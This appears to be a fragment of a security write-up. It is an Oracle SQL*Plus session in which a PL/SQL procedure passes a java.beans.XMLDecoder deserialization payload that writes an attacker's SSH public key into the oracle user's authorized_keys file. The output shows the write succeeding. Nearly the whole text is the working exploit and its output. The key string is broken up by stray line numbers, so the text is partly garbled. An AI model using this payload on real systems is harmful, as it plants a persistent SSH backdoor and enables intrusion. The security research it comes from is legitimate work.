 Connected to:
Oracle Database 12c Enterprise Edition Release 12.2.0.1.0 - 64bit Production
SQL> set serveroutput on
SQL> exec dbms_java.set_output(10000);
PL/SQL procedure successfully completed.
SQL> BEGIN
decodeme('<?xml version="1.0" encoding="UTF-8" ?>
<java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.FileWriter">
<string>/home/oracle/.ssh/authorized_keys</string>
<boolean>True</boolean>
<void method="write">
<string>ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCedKQPeoJ1UeJEW6ZVkiuWAxBKW8F4
c0VrWxR5  2  HEgaAcVodhgc6X7klyOWrJceGqICcCZd6K+/lvI3xaE2scJpRZWlcJQNCoZMRfmlhibq9IWMH0dm5LqL3QMqrXzZ+a2dfNohSdSmLDTa
HkzOGKEQIwHCv/e4e/eKnm0fUWHeL0k4KuCn3MQUN1HwoqoCciR0DrBDOYAKHxqpBv9rDneCdvaS+tqlr5eShjNlHv1YzJGb0lZZlsny19is8CkhcZ6+O
UCKoBPrxaGsfipsEIH5aPu9xVA90Xgsakhg4yoy9  3  FLnES+xmnVxKX5GHyixi3qeWGDwBsAvhAAGLxOc5 /string>
</void>
<void method="close" />
</object>
</java>
');
END;
/  4    5    6    7    8    9   10   11   12   13   14   15
java.io.FileWriter@f289d268
PL/SQL procedure successfully completed.
SQL>
先知社区